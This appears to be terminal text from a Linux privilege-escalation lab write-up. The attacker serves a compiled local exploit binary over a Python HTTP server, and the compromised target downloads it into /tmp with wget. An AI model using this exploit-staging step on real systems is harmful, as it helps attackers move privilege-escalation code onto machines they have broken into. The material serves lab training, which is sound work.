 /usr/bin/zsh
/usr/bin/zsh
/usr/bin/zsh
/media/h/F/C/T/Linux Privilege Escalation
ls
37292.c images ofc priv.md
/media/h/F/C/T/Linux Privilege Escalation
sudo python3 -m http.server --bind 10.18.6.119 8080
Serving HTTP on 10.18.6.119 port 8080 (http://10.18.6.11
9:8080/) ...
10.10.14.93 - - [10/May/2023 16:54:10] "GET /ofc HTTP/1.
1" 200 -
$ pwd
/
$ cd tmp
$ ls
$ pwd
/tmp
$ wget http://10.18.6.119:8080/ofc
--2023-05-10 06:54:09--  http://10.18.6.119:8080/ofc
Connecting to 10.18.6.119:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17592 (17K) [application/octet-stream]
Saving to: 'ofc'
100%[==================================>] 17,592      54.8KB/s   in 0.3s
2023-05-10 06:54:10 (54.8 KB/s) - 'ofc' saved [17592/17592]
$ ls
ofc
$